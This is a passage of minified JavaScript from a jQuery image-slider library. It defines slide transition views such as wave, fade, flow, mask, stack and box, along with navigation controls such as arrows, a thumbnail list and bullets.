            for (var t = 0; t < this.slidesCount; ++t) this.slides[t].destroy();
            this.slides = null, this.slideList = null, this.$element.remove(), this.controller.destroy(), this.controller = null
         }
      }, averta.EventDispatcher.extend(t), MSSlideController.registerView("basic", MSBasicView)
   }(jQuery),
   function (t) {
      "use strict";
      window.MSWaveView = function (t) {
         MSBasicView.call(this, t), this.$element.removeClass("ms-basic-view").addClass("ms-wave-view"), this.$slideCont.css(window._csspfx + "transform-style", "preserve-3d"), this.autoUpdateZIndex = !0
      }, MSWaveView.extend(MSBasicView), MSWaveView._3dreq = !0, MSWaveView._fallback = MSBasicView;
      var i = MSWaveView.prototype,
         a = MSBasicView.prototype;
      i._horizUpdate = function (t, i) {
         a._horizUpdate.call(this, t, i);
         for (var e, s, n = -i, o = 0; o < this.slidesCount; ++o) s = -n - (e = this.slideList[o]).position, this.__updateSlidesHoriz(e, s)
      }, i._vertiUpdate = function (t, i) {
         a._vertiUpdate.call(this, t, i);
         for (var e, s, n = -i, o = 0; o < this.slidesCount; ++o) s = -n - (e = this.slideList[o]).position, this.__updateSlidesVertic(e, s)
      }, i.__updateSlidesHoriz = function (t, i) {
         var e = Math.abs(100 * i / this.__width);
         t.$element[0].style[window._csspfx + "transform"] = "translateZ(" + 3 * -e + "px) rotateY(0.01deg)"
      }, i.__updateSlidesVertic = function (t, i) {
         this.__updateSlidesHoriz(t, i)
      }, MSSlideController.registerView("wave", MSWaveView)
   }(jQuery),
   function () {
      window.MSFadeBasicView = function (t) {
         MSWaveView.call(this, t), this.$element.removeClass("ms-wave-view").addClass("ms-fade-basic-view")
      }, MSFadeBasicView.extend(MSWaveView);
      var t = MSFadeBasicView.prototype;
      MSFadeBasicView.prototype;
      t.__updateSlidesHoriz = function (t, i) {
         var e = Math.abs(.6 * i / this.__width);
         e = 1 - Math.min(e, .6), t.$element.css("opacity", e)
      }, t.__updateSlidesVertic = function (t, i) {
         this.__updateSlidesHoriz(t, i)
      }, MSSlideController.registerView("fadeBasic", MSFadeBasicView), MSWaveView._fallback = MSFadeBasicView
   }(),
   function () {
      window.MSFadeWaveView = function (t) {
         MSWaveView.call(this, t), this.$element.removeClass("ms-wave-view").addClass("ms-fade-wave-view")
      }, MSFadeWaveView.extend(MSWaveView), MSFadeWaveView._3dreq = !0, MSFadeWaveView._fallback = MSFadeBasicView;
      var t = MSFadeWaveView.prototype;
      MSWaveView.prototype;
      t.__updateSlidesHoriz = function (t, i) {
         var e = Math.abs(100 * i / this.__width);
         e = Math.min(e, 100), t.$element.css("opacity", 1 - e / 300), t.$element[0].style[window._jcsspfx + "Transform"] = "scale(" + (1 - e / 800) + ") rotateY(0.01deg) "
      }, t.__updateSlidesVertic = function (t, i) {
         this.__updateSlidesHoriz(t, i)
      }, MSSlideController.registerView("fadeWave", MSFadeWaveView)
   }(),
   function (t) {
      "use strict";
      window.MSFlowView = function (t) {
         MSWaveView.call(this, t), this.$element.removeClass("ms-wave-view").addClass("ms-flow-view")
      }, MSFlowView.extend(MSWaveView), MSFlowView._3dreq = !0, MSFlowView._fallback = MSFadeBasicView;
      var i = MSFlowView.prototype;
      MSWaveView.prototype;
      i.__updateSlidesHoriz = function (t, i) {
         var e = Math.abs(100 * i / this.__width),
            s = Math.min(.3 * e, 30) * (i < 0 ? -1 : 1),
            n = 1.2 * e;
         t.$element[0].style[window._jcsspfx + "Transform"] = "translateZ(" + 5 * -n + "px) rotateY(" + s + "deg) "
      }, i.__updateSlidesVertic = function (t, i) {
         var e = Math.abs(100 * i / this.__width),
            s = Math.min(.3 * e, 30) * (i < 0 ? -1 : 1),
            n = 1.2 * e;
         t.$element[0].style[window._jcsspfx + "Transform"] = "translateZ(" + 5 * -n + "px) rotateX(" + -s + "deg) "
      }, MSSlideController.registerView("flow", MSFlowView)
   }(jQuery),
   function () {
      window.MSFadeFlowView = function (t) {
         MSWaveView.call(this, t), this.$element.removeClass("ms-wave-view").addClass("ms-fade-flow-view")
      }, MSFadeFlowView.extend(MSWaveView), MSFadeFlowView._3dreq = !0;
      var t = MSFadeFlowView.prototype;
      MSWaveView.prototype;
      t.__calculate = function (t) {
         var i = Math.min(Math.abs(100 * t / this.__width), 100);
         return {
            value: i,
            rvalue: Math.min(.5 * i, 50) * (t < 0 ? -1 : 1)
         }
      }, t.__updateSlidesHoriz = function (t, i) {
         var e = this.__calculate(i);
         t.$element.css("opacity", 1 - e.value / 300), t.$element[0].style[window._jcsspfx + "Transform"] = "translateZ(" + -e.value + "px) rotateY(" + e.rvalue + "deg) "
      }, t.__updateSlidesVertic = function (t, i) {
         var e = this.__calculate(i);
         t.$element.css("opacity", 1 - e.value / 300), t.$element[0].style[window._jcsspfx + "Transform"] = "translateZ(" + -e.value + "px) rotateX(" + -e.rvalue + "deg) "
      }, MSSlideController.registerView("fadeFlow", MSFadeFlowView)
   }(),
   function (i) {
      "use strict";
      window.MSMaskView = function (t) {
         MSBasicView.call(this, t), this.$element.removeClass("ms-basic-view").addClass("ms-mask-view")
      }, MSMaskView.extend(MSBasicView);
      var t = MSMaskView.prototype,
         n = MSBasicView.prototype;
      t.addSlide = function (t) {
         t.view = this, t.$frame = i("<div></div>").addClass("ms-mask-frame").append(t.$element), t.$element[0].style.position = "relative", t.autoAppend = !1, this.slides.push(t), this.slideList.push(t), this.slidesCount++
      }, t.setSize = function (t, i) {
         for (var e = this.slides[0].slider, s = 0; s < this.slidesCount; ++s) this.slides[s].$frame[0].style.width = t + "px", e.options.autoHeight || (this.slides[s].$frame[0].style.height = i + "px");
         n.setSize.call(this, t, i)
      }, t._horizUpdate = function (t, i) {
         n._horizUpdate.call(this, t, i);
         var e = 0;
         if (this.css3)
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style[window._jcsspfx + "Transform"] = "translateX(" + (i - this.slideList[e].position) + "px)" + this.__translate_end;
         else
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style.left = i - this.slideList[e].position + "px"
      }, t._vertiUpdate = function (t, i) {
         n._vertiUpdate.call(this, t, i);
         var e = 0;
         if (this.css3)
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style[window._jcsspfx + "Transform"] = "translateY(" + (i - this.slideList[e].position) + "px)" + this.__translate_end;
         else
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style.top = i - this.slideList[e].position + "px"
      }, t.__pushEnd = function () {
         var t = this.slides.shift(),
            i = this.slides[this.slidesCount - 2];
         if (this.slides.push(t), this.normalMode) {
            var e = i.$frame[0][this.__offset] + this.spacing + this[this.__dimension];
            t.$frame[0].style[this.__cssProb] = e + "px", t.position = e
         }
      }, t.__pushStart = function () {
         var t = this.slides.pop(),
            i = this.slides[0];
         if (this.slides.unshift(t), this.normalMode) {
            var e = i.$frame[0][this.__offset] - this.spacing - this[this.__dimension];
            t.$frame[0].style[this.__cssProb] = e + "px", t.position = e
         }
      }, t.__updateViewList = function () {
         if (this.normalMode) this.viewSlidesList = this.slides;
         else {
            var t = this.viewSlidesList.slice();
            this.viewSlidesList = [];
            var i, e = 0,
               s = Math.floor(this.options.viewNum / 2);
            if (this.loop)
               for (; e !== this.options.viewNum; e++) this.viewSlidesList.push(this.slides[this.currentSlideLoc - s + e]);
            else {
               for (e = 0; e !== s && this.index - e != -1; e++) this.viewSlidesList.unshift(this.slideList[this.index - e]);
               for (e = 1; e !== s && this.index + e !== this.slidesCount; e++) this.viewSlidesList.push(this.slideList[this.index + e])
            }
            for (e = 0, i = t.length; e !== i; e++) - 1 === this.viewSlidesList.indexOf(t[e]) && (t[e].sleep(), t[e].$frame.detach());
            t = null
         }
      }, t.__locateSlides = function (t, i) {
         this.__updateViewList(), i = this.loop ? i || 0 : this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing);
         for (var e, s = this.viewSlidesList.length, n = 0; n !== s; n++) {
            var o = i + n * (this[this.__dimension] + this.spacing);
            if (e = this.viewSlidesList[n], this.$slideCont.append(e.$frame), e.wakeup(!1), e.position = o, e.selected && e.bgvideo) try {
               e.bgvideo.play()
            } catch (t) {}
            e.$frame[0].style[this.__cssProb] = o + "px"
         }!1 !== t && this.controller.changeTo(this.slideList[this.index].position, !1, null, null, !1)
      }, MSSlideController.registerView("mask", MSMaskView)
   }(jQuery),
   function (t) {
      "use strict";
      window.MSParallaxMaskView = function (t) {
         MSMaskView.call(this, t), this.$element.removeClass("ms-basic-view").addClass("ms-parallax-mask-view")
      }, MSParallaxMaskView.extend(MSMaskView), MSParallaxMaskView.parallaxAmount = .5;
      var i = MSParallaxMaskView.prototype,
         s = MSBasicView.prototype;
      i._horizUpdate = function (t, i) {
         s._horizUpdate.call(this, t, i);
         var e = 0;
         if (this.css3)
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style[window._jcsspfx + "Transform"] = "translateX(" + (i - this.slideList[e].position) * MSParallaxMaskView.parallaxAmount + "px)" + this.__translate_end;
         else
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style.left = (i - this.slideList[e].position) * MSParallaxMaskView.parallaxAmount + "px"
      }, i._vertiUpdate = function (t, i) {
         s._vertiUpdate.call(this, t, i);
         var e = 0;
         if (this.css3)
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style[window._jcsspfx + "Transform"] = "translateY(" + (i - this.slideList[e].position) * MSParallaxMaskView.parallaxAmount + "px)" + this.__translate_end;
         else
            for (e = 0; e < this.slidesCount; ++e) this.slideList[e].$element[0].style.top = (i - this.slideList[e].position) * MSParallaxMaskView.parallaxAmount + "px"
      }, MSSlideController.registerView("parallaxMask", MSParallaxMaskView)
   }(jQuery),
   function (t) {
      "use strict";
      window.MSFadeView = function (t) {
         MSBasicView.call(this, t), this.$element.removeClass("ms-basic-view").addClass("ms-fade-view"), this.controller.renderCallback(this.__update, this)
      }, MSFadeView.extend(MSBasicView);
      var i = MSFadeView.prototype,
         e = MSBasicView.prototype;
      i.__update = function (t, i) {
         for (var e, s, n = -i, o = 0; o < this.slidesCount; ++o) s = -n - (e = this.slideList[o]).position, this.__updateSlides(e, s)
      }, i.__updateSlides = function (t, i) {
         var e = Math.abs(i / this[this.__dimension]);
         1 - e <= 0 ? t.$element.fadeTo(0, 0).css("visibility", "hidden") : t.$element.fadeTo(0, 1 - e).css("visibility", "")
      }, i.__locateSlides = function (t, i) {
         this.__updateViewList(), i = this.loop ? i || 0 : this.slides.indexOf(this.viewSlidesList[0]) * (this[this.__dimension] + this.spacing);
         for (var e, s = this.viewSlidesList.length, n = 0; n !== s; n++) {
            var o = i + n * this[this.__dimension];
            (e = this.viewSlidesList[n]).wakeup(), e.position = o
         }!1 !== t && this.controller.changeTo(this.slideList[this.index].position, !1, null, null, !1)
      }, i.__pushEnd = function () {
         var t = this.slides.shift(),
            i = this.slides[this.slidesCount - 2];
         this.slides.push(t), t.position = i.position + this[this.__dimension]
      }, i.__pushStart = function () {
         var t = this.slides.pop(),
            i = this.slides[0];
         this.slides.unshift(t), t.position = i.position - this[this.__dimension]
      }, i.create = function (t) {
         e.create.call(this, t), this.spacing = 0, this.controller.options.minValidDist = 10
      }, MSSlideController.registerView("fade", MSFadeView)
   }(jQuery),
   function (t) {
      "use strict";
      window.MSScaleView = function (t) {
         MSBasicView.call(this, t), this.$element.removeClass("ms-basic-view").addClass("ms-scale-view"), this.controller.renderCallback(this.__update, this)
      }, MSScaleView.extend(MSFadeView);
      var i = MSScaleView.prototype,
         e = MSFadeView.prototype;
      i.__updateSlides = function (t, i) {
         var e = Math.abs(i / this[this.__dimension]),
            s = t.$element[0];
         1 - e <= 0 ? (s.style.opacity = 0, s.style.visibility = "hidden", s.style[window._jcsspfx + "Transform"] = "") : (s.style.opacity = 1 - e, s.style.visibility = "", s.style[window._jcsspfx + "Transform"] = "perspective(2000px) translateZ(" + e * (i < 0 ? -.5 : .5) * 300 + "px)")
      }, i.create = function (t) {
         e.create.call(this, t), this.controller.options.minValidDist = .03
      }, MSSlideController.registerView("scale", MSScaleView)
   }(jQuery),
   function (t) {
      "use strict";
      window.MSStackView = function (t) {
         MSBasicView.call(this, t), this.$element.removeClass("ms-basic-view").addClass("ms-stack-view"), this.controller.renderCallback(this.__update, this), this.autoUpdateZIndex = !0
      }, MSStackView.extend(MSFadeView), MSStackView._3dreq = !0, MSStackView._fallback = MSFadeView;
      var i = MSStackView.prototype,
         e = MSFadeView.prototype;
      i.__updateSlidesZindex = function () {
         for (var t = this.viewSlidesList.length, i = 0; i !== t; i++) this.viewSlidesList[i], this.viewSlidesList[i].$element.css("z-index", t - i)
      }, i.__updateSlides = function (t, i) {
         var e = Math.abs(i / this[this.__dimension]),
            s = t.$element[0];
         1 - e <= 0 ? (s.style.opacity = 1, s.style.visibility = "hidden", s.style[window._jcsspfx + "Transform"] = "") : (s.style.visibility = "", s.style[window._jcsspfx + "Transform"] = i < 0 ? "perspective(2000px) translateZ(" + -300 * e + "px)" : this.__translate + "(" + -e * this[this.__dimension] + "px)")
      }, i.create = function (t) {
         e.create.call(this, t), this.controller.options.minValidDist = .03, this.__translate = "h" === this.dir ? "translateX" : "translateY"
      }, MSSlideController.registerView("stack", MSStackView)
   }(jQuery),
   function () {
      "use strict";
      window.MSFocusView = function (t) {
         MSWaveView.call(this, t), this.$element.removeClass("ms-wave-view").addClass("ms-focus-view"), this.options.centerSpace = this.options.centerSpace || 1
      }, MSFocusView.extend(MSWaveView), MSFocusView._3dreq = !0, MSFocusView._fallback = MSFadeBasicView;
      var t = MSFocusView.prototype;
      MSWaveView.prototype;
      t.__calcview = function (t, i) {
         return i / 2 * t / (t + 2e3) * (t + 2e3) / 2e3
      }, t.__updateSlidesHoriz = function (t, i) {
         var e = Math.abs(100 * i / this.__width);
         e = 15 * -Math.min(e, 100), t.$element.css(window._csspfx + "transform", "translateZ(" + (e + 1) + "px) rotateY(0.01deg) translateX(" + (i < 0 ? 1 : -1) * (-this.__calcview(e, this.__width) * this.options.centerSpace) + "px)")
      }, t.__updateSlidesVertic = function (t, i) {
         var e = Math.abs(100 * i / this.__width);
         e = 15 * -Math.min(e, 100), t.$element.css(window._csspfx + "transform", "translateZ(" + (e + 1) + "px) rotateY(0.01deg) translateY(" + (i < 0 ? 1 : -1) * (-this.__calcview(e, this.__width) * this.options.centerSpace) + "px)")
      }, MSSlideController.registerView("focus", MSFocusView)
   }(),
   function () {
      window.MSPartialWaveView = function (t) {
         MSWaveView.call(this, t), this.$element.removeClass("ms-wave-view").addClass("ms-partial-wave-view")
      }, MSPartialWaveView.extend(MSWaveView), MSPartialWaveView._3dreq = !0, MSPartialWaveView._fallback = MSFadeBasicView;
      var t = MSPartialWaveView.prototype;
      MSWaveView.prototype;
      t.__updateSlidesHoriz = function (t, i) {
         var e = Math.abs(100 * i / this.__width);
         t.hasBG && t.$bg_img.css("opacity", (100 - Math.abs(120 * i / this.__width / 3)) / 100), t.$element.css(window._csspfx + "transform", "translateZ(" + 3 * -e + "px) rotateY(0.01deg) translateX(" + .75 * i + "px)")
      }, t.__updateSlidesVertic = function (t, i) {
         var e = Math.abs(100 * i / this.__width);
         t.hasBG && t.$bg_img.css("opacity", (100 - Math.abs(120 * i / this.__width / 3)) / 100), t.$element.css(window._csspfx + "transform", "translateZ(" + 3 * -e + "px) rotateY(0.01deg) translateY(" + .75 * i + "px)")
      }, MSSlideController.registerView("partialWave", MSPartialWaveView)
   }(),
   function (t) {
      "use strict";
      window.MSBoxView = function (t) {
         MSBasicView.call(this, t), this.$element.removeClass("ms-basic-view").addClass("ms-box-view"), this.controller.renderCallback(this.__update, this)
      }, MSBoxView.extend(MSFadeView), MSBoxView._3dreq = !0;
      var i = MSBoxView.prototype,
         e = MSFadeView.prototype;
      i.__updateSlides = function (t, i) {
         var e = Math.abs(i / this[this.__dimension]),
            s = t.$element[0];
         1 - e <= 0 ? (s.style.visibility = "hidden", s.style[window._jcsspfx + "Transform"] = "") : (s.style.visibility = "", s.style[window._jcsspfx + "Transform"] = "rotate" + this._rotateDir + "(" + e * (i < 0 ? 1 : -1) * 90 * this._calcFactor + "deg)", s.style[window._jcsspfx + "TransformOrigin"] = "50% 50% -" + t[this.__dimension] / 2 + "px", s.style.zIndex = Math.ceil(2 * (1 - e)))
      }, i.create = function (t) {
         e.create.call(this, t), this.controller.options.minValidDist = .03, this._rotateDir = "h" === this.options.dir ? "Y" : "X", this._calcFactor = "h" === this.options.dir ? 1 : -1
      }, MSSlideController.registerView("box", MSBoxView)
   }(jQuery),
   function (t) {
      "use strict";
      var i = function () {
            this.options = {
               prefix: "ms-",
               autohide: !0,
               overVideo: !0,
               customClass: null
            }
         },
         e = i.prototype;
      e.slideAction = function (t) {}, e.setup = function () {
         this.cont = this.options.insertTo ? t(this.options.insertTo) : this.slider.$controlsCont, this.options.overVideo || this._hideOnvideoStarts()
      }, e.checkHideUnder = function () {
         this.options.hideUnder && (this.needsRealign = !this.options.insetTo && ("left" === this.options.align || "right" === this.options.align) && !1 === this.options.inset, t(window).bind("resize", {
            that: this
         }, this.onResize), this.onResize())
      }, e.onResize = function (t) {
         var i = t && t.data.that || this,
            e = window.innerWidth;
         e <= i.options.hideUnder && !i.detached ? (i.hide(!0), i.detached = !0, i.onDetach()) : e >= i.options.hideUnder && i.detached && (i.detached = !1, i.visible(), i.onAppend())
      }, e.create = function () {
         this.options.autohide && (this.hide(!0), this.slider.$controlsCont.mouseenter(t.proxy(this._onMouseEnter, this)).mouseleave(t.proxy(this._onMouseLeave, this)).mousedown(t.proxy(this._onMouseDown, this)), this.$element && this.$element.mouseenter(t.proxy(this._onMouseEnter, this)).mouseleave(t.proxy(this._onMouseLeave, this)).mousedown(t.proxy(this._onMouseDown, this)), t(document).mouseup(t.proxy(this._onMouseUp, this))), this.options.align && this.$element.addClass("ms-align-" + this.options.align), this.options.customClass && this.$element && this.$element.addClass(this.options.customClass)
      }, e._onMouseEnter = function () {
         this._disableAH || this.mdown || this.visible(), this.mleave = !1
      }, e._onMouseLeave = function () {
         this.mdown || this.hide(), this.mleave = !0
      }, e._onMouseDown = function () {
         this.mdown = !0
      }, e._onMouseUp = function () {
         this.mdown && this.mleave && this.hide(), this.mdown = !1
      }, e.onAppend = function () {
         this.needsRealign && this.slider._realignControls()
      }, e.onDetach = function () {
         this.needsRealign && this.slider._realignControls()
      }, e._hideOnvideoStarts = function () {
         var t = this;
         this.slider.api.addEventListener(MSSliderEvent.VIDEO_PLAY, function () {
            t._disableAH = !0, t.hide()
         }), this.slider.api.addEventListener(MSSliderEvent.VIDEO_CLOSE, function () {
            t._disableAH = !1, t.visible()
         })
      }, e.hide = function (t) {
         if (t) this.$element.css("opacity", 0), this.$element.css("display", "none");
         else {
            clearTimeout(this.hideTo);
            var i = this.$element;
            this.hideTo = setTimeout(function () {
               CTween.fadeOut(i, 400, !1)
            }, 20)
         }
         this.$element.addClass("ms-ctrl-hide")
      }, e.visible = function () {
         this.detached || (clearTimeout(this.hideTo), this.$element.css("display", ""), CTween.fadeIn(this.$element, 400, !1), this.$element.removeClass("ms-ctrl-hide"))
      }, e.destroy = function () {
         this.options && this.options.hideUnder && t(window).unbind("resize", this.onResize)
      }, window.BaseControl = i
   }(jQuery),
   function (i) {
      "use strict";
      var t = function (t) {
         BaseControl.call(this), i.extend(this.options, t)
      };
      t.extend(BaseControl);
      var e = t.prototype,
         s = BaseControl.prototype;
      e.setup = function () {
         var t = this;
         this.$next = i("<div></div>").addClass(this.options.prefix + "nav-next").bind("click", function () {
            t.slider.api.next(!0)
         }), this.$prev = i("<div></div>").addClass(this.options.prefix + "nav-prev").bind("click", function () {
            t.slider.api.previous(!0)
         }), s.setup.call(this), this.cont.append(this.$next), this.cont.append(this.$prev), this.checkHideUnder()
      }, e.hide = function (t) {
         if (t) return this.$prev.css("opacity", 0).css("display", "none"), void this.$next.css("opacity", 0).css("display", "none");
         CTween.fadeOut(this.$prev, 400, !1), CTween.fadeOut(this.$next, 400, !1), this.$prev.addClass("ms-ctrl-hide"), this.$next.addClass("ms-ctrl-hide")
      }, e.visible = function () {
         this.detached || (CTween.fadeIn(this.$prev, 400), CTween.fadeIn(this.$next, 400), this.$prev.removeClass("ms-ctrl-hide").css("display", ""), this.$next.removeClass("ms-ctrl-hide").css("display", ""))
      }, e.destroy = function () {
         s.destroy(), this.$next.remove(), this.$prev.remove()
      }, window.MSArrows = t, MSSlideController.registerControl("arrows", t)
   }(jQuery),
   function (o) {
      "use strict";
      var t = function (t) {
         BaseControl.call(this), this.options.dir = "h", this.options.wheel = "v" === t.dir, this.options.arrows = !1, this.options.speed = 17, this.options.align = null, this.options.inset = !1, this.options.margin = 10, this.options.space = 10, this.options.width = 100, this.options.height = 100, this.options.type = "thumbs", this.options.hover = !1, o.extend(this.options, t), this.thumbs = [], this.index_count = 0, this.__dimen = "h" === this.options.dir ? "width" : "height", this.__alignsize = "h" === this.options.dir ? "height" : "width", this.__jdimen = "h" === this.options.dir ? "outerWidth" : "outerHeight", this.__pos = "h" === this.options.dir ? "left" : "top", this.click_enable = !0
      };
      t.extend(BaseControl);
      var i = t.prototype,
         e = BaseControl.prototype;
      i.setup = function () {
         if (this.$element = o("<div></div>").addClass(this.options.prefix + "thumb-list"), "tabs" === this.options.type && this.$element.addClass(this.options.prefix + "tabs"), this.$element.addClass("ms-dir-" + this.options.dir), e.setup.call(this), this.slider.$controlsCont === this.cont ? this.$element.appendTo(this.slider.$element) : this.$element.appendTo(this.cont), this.$thumbscont = o("<div></div>").addClass("ms-thumbs-cont").appendTo(this.$element), this.options.arrows) {
            var t = this;
            this.$fwd = o("<div></div>").addClass("ms-thumblist-fwd").appendTo(this.$element).click(function () {
               t.controller.push(-15)
            }), this.$bwd = o("<div></div>").addClass("ms-thumblist-bwd").appendTo(this.$element).click(function () {
               t.controller.push(15)
            })
         }
         if (!this.options.insetTo && this.options.align) {
            var i = this.options.align;
            this.options.inset ? this.$element.css(i, this.options.margin) : "top" === i ? this.$element.detach().prependTo(this.slider.$element).css({
               "margin-bottom": this.options.margin,
               position: "relative"
            }) : "bottom" === i ? this.$element.css({
               "margin-top": this.options.margin,
               position: "relative"
            }) : (this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.align()), "v" === this.options.dir ? this.$element.width(this.options.width) : this.$element.height(this.options.height)
         }
         this.checkHideUnder()
      }, i.align = function (t) {
         if (!this.detached) {
            var i = this.options.align,
               e = this.slider.reserveSpace(i, this.options[this.__alignsize] + 2 * this.options.margin);
            this.$element.css(i, -e - this.options[this.__alignsize] - this.options.margin)
         }
      }, i.slideAction = function (t) {
         var i = t.$element.find(".ms-thumb"),
            e = this,
            s = o("<div></div>").addClass("ms-thumb-frame").append(i).append(o('<div class="ms-thumb-ol"></div>')).bind(this.options.hover ? "hover" : "click", function () {
               e.changeSlide(s)
            });
         if (this.options.align && s.width(this.options.width - ("v" === this.options.dir && "tabs" === this.options.type ? 12 : 0)).height(this.options.height).css("margin-" + ("v" === this.options.dir ? "bottom" : "right"), this.options.space), s[0].index = this.index_count++, this.$thumbscont.append(s), this.options.fillMode && i.is("img")) {
            var n = new window.MSAligner(this.options.fillMode, s, i);
            i[0].aligner = n, i.one("load", function (t) {
               var i = o(this);
               i[0].aligner.init(i.width(), i.height()), i[0].aligner.align()
            }).each(o.jqLoadFix)
         }
         o.browser.msie && i.on("dragstart", function (t) {
            t.preventDefault()
         }), this.thumbs.push(s)
      }, i.create = function () {
         e.create.call(this), this.__translate_end = window._css3d ? " translateZ(0px)" : "", this.controller = new Controller(0, 0, {
            snappingMinSpeed: 2,
            friction: (100 - .5 * this.options.speed) / 100
         }), this.controller.renderCallback("h" === this.options.dir ? this._hMove : this._vMove, this);
         var s = this;
         this.resize_listener = function () {
            s.__resize()
         }, o(window).bind("resize", this.resize_listener), this.thumbSize = this.thumbs[0][this.__jdimen](!0), this.setupSwipe(), this.__resize();
         s = this;
         this.options.wheel && (this.wheellistener = function (t) {
            var i = window.event || t.orginalEvent || t,
               e = Math.max(-1, Math.min(1, i.wheelDelta || -i.detail));
            return s.controller.push(10 * -e), !1
         }, o.browser.mozilla ? this.$element[0].addEventListener("DOMMouseScroll", this.wheellistener) : this.$element.bind("mousewheel", this.wheellistener)), this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.slider.api.addEventListener(MSSliderEvent.HARD_UPDATE, this.realignThumbs, this), this.cindex = this.slider.api.index(), this.select(this.thumbs[this.cindex])
      }, i._hMove = function (t, i) {
         this.__contPos = i, window._cssanim ? this.$thumbscont[0].style[window._jcsspfx + "Transform"] = "translateX(" + -i + "px)" + this.__translate_end : this.$thumbscont[0].style.left = -i + "px"
      }, i._vMove = function (t, i) {
         this.__contPos = i, window._cssanim ? this.$thumbscont[0].style[window._jcsspfx + "Transform"] = "translateY(" + -i + "px)" + this.__translate_end : this.$thumbscont[0].style.top = -i + "px"
      }, i.setupSwipe = function () {
         this.swipeControl = new averta.TouchSwipe(this.$element), this.swipeControl.swipeType = "h" === this.options.dir ? "horizontal" : "vertical";
         var i = this;
         "h" === this.options.dir ? this.swipeControl.onSwipe = function (t) {
            i.horizSwipeMove(t)
         } : this.swipeControl.onSwipe = function (t) {
            i.vertSwipeMove(t)
         }
      }, i.vertSwipeMove = function (t) {
         if (!this.dTouch) {
            var i = t.phase;
            if ("start" === i) this.controller.stop();
            else if ("move" === i) this.controller.drag(t.moveY);
            else if ("end" === i || "cancel" === i) {
               .1 < Math.abs(t.distanceY / t.duration * 50 / 3) ? this.controller.push(-t.distanceY / t.duration * 50 / 3) : (this.click_enable = !0, this.controller.cancel())
            }
         }
      }, i.horizSwipeMove = function (t) {
         if (!this.dTouch) {
            var i = t.phase;
            if ("start" === i) this.controller.stop(), this.click_enable = !1;
            else if ("move" === i) this.controller.drag(t.moveX);
            else if ("end" === i || "cancel" === i) {
               .1 < Math.abs(t.distanceX / t.duration * 50 / 3) ? this.controller.push(-t.distanceX / t.duration * 50 / 3) : (this.click_enable = !0, this.controller.cancel())
            }
         }
      }, i.update = function () {
         var t = this.slider.api.index();
         this.cindex !== t && (null != this.cindex && this.unselect(this.thumbs[this.cindex]), this.cindex = t, this.select(this.thumbs[this.cindex]), this.dTouch || this.updateThumbscroll())
      }, i.realignThumbs = function () {
         this.$element.find(".ms-thumb").each(function (t, i) {
            i.aligner && i.aligner.align()
         })
      }, i.updateThumbscroll = function () {
         var t = this.thumbSize * this.cindex;
         if (NaN == this.controller.value && (this.controller.value = 0), t - this.controller.value < 0) this.controller.gotoSnap(this.cindex, !0);
         else if (t + this.thumbSize - this.controller.value > this.$element[this.__dimen]()) {
            var i = this.cindex - Math.floor(this.$element[this.__dimen]() / this.thumbSize) + 1;
            this.controller.gotoSnap(i, !0)
         } else;
      }, i.changeSlide = function (t) {
         this.click_enable && this.cindex !== t[0].index && this.slider.api.gotoSlide(t[0].index)
      }, i.unselect = function (t) {
         t.removeClass("ms-thumb-frame-selected")
      }, i.select = function (t) {
         t.addClass("ms-thumb-frame-selected")
      }, i.__resize = function () {
         var t = this.$element[this.__dimen]();
         if (this.ls !== t) {
            this.ls = t, this.thumbSize = this.thumbs[0][this.__jdimen](!0);
            var i = this.slider.api.count() * this.thumbSize;
            this.$thumbscont[0].style[this.__dimen] = i + "px", i <= t ? (this.dTouch = !0, this.controller.stop(), this.$thumbscont[0].style[this.__pos] = .5 * (t - i) + "px", this.$thumbscont[0].style[window._jcsspfx + "Transform"] = "") : (this.dTouch = !1, this.click_enable = !0, this.$thumbscont[0].style[this.__pos] = "", this.controller._max_value = i - t, this.controller.options.snapsize = this.thumbSize, this.updateThumbscroll())
         }
      }, i.destroy = function () {
         e.destroy(), this.options.wheel && (o.browser.mozilla ? this.$element[0].removeEventListener("DOMMouseScroll", this.wheellistener) : this.$element.unbind("mousewheel", this.wheellistener), this.wheellistener = null), o(window).unbind("resize", this.resize_listener), this.$element.remove(), this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this), this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this)
      }, window.MSThumblist = t, MSSlideController.registerControl("thumblist", t)
   }(jQuery),
   function (s) {
      "use strict";
      var t = function (t) {
         BaseControl.call(this), this.options.dir = "h", this.options.inset = !0, this.options.margin = 10, this.options.space = 10, s.extend(this.options, t), this.bullets = []
      };
      t.extend(BaseControl);
      var i = t.prototype,
         n = BaseControl.prototype;
      i.setup = function () {
         if (n.setup.call(this), this.$element = s("<div></div>").addClass(this.options.prefix + "bullets").addClass("ms-dir-" + this.options.dir).appendTo(this.cont), this.$bullet_cont = s("<div></div>").addClass("ms-bullets-count").appendTo(this.$element), !this.options.insetTo && this.options.align) {
            var t = this.options.align;
            this.options.inset && this.$element.css(t, this.options.margin)
         }
         this.checkHideUnder()
      }, i.create = function () {
         n.create.call(this);
         var t = this;
         this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this), this.cindex = this.slider.api.index();
         for (var i = 0; i < this.slider.api.count(); ++i) {
            var e = s("<div></div>").addClass("ms-bullet");
            e[0].index = i, e.on("click", function () {
               t.changeSlide(this.index)
            }), this.$bullet_cont.append(e), this.bullets.push(e), "h" === this.options.dir ? e.css("margin", this.options.space / 2) : e.css("margin", this.options.space)
         }
         "h" === this.options.dir ? this.$element.width(e.outerWidth(!0) * this.slider.api.count()) : this.$element.css("margin-top", -this.$element.outerHeight(!0) / 2), this.select(this.bullets[this.cindex])
      }, i.update = function () {
         var t = this.slider.api.index();
         this.cindex !== t && (null != this.cindex && this.unselect(this.bullets[this.cindex]), this.cindex = t, this.select(this.bullets[this.cindex]))
      }, i.changeSlide = function (t) {
         this.cindex !== t && this.slider.api.gotoSlide(t)
